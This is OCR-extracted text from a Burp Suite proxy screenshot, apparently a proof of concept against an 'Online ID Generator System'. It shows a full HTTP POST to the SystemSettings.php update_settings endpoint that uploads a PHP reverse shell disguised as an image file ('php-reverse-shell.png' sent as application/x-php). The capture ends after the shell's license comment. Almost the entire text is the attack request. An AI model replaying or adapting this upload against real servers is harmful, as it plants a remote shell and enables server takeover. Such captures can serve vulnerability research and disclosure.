 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.1.2.152:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dev/classes/SystemSettings.php?f=update_settings HTTP/1.1
2 Host: 10.1.2.152
3 Content-Length: 5910
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9hARC9N7Ydm3t3kV
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://10.1.2.152
11 Referer: http://10.1.2.152/dev/admin/?page=system_info
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0gmfokkbordkthlifpo0vjfv2j
14 Connection: close
15
16 ------WebKitFormBoundary9hARC9N7Ydm3t3kV
17 Content-Disposition: form-data; name="name"
18
19 Online ID Generator System
20 ------WebKitFormBoundary9hARC9N7Ydm3t3kV
21 Content-Disposition: form-data; name="short_name"
22
23 OIGS
24 ------WebKitFormBoundary9hARC9N7Ydm3t3kV
25 Content-Disposition: form-data; name="img"; filename="php-reverse-shell.png"
26 Content-Type: application/x-php
27
28 <?php
29 // php-reverse-shell - A Reverse Shell implementation in PHP
30 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
31 //
32 // This tool may be used for legal purposes only.  Users take full responsibility
33 // for any actions performed using this tool.  The author accepts no liability
34 // for damage caused by this tool.  If these terms are not acceptable to you, then
35 // do not use this tool.
Search 0 highlights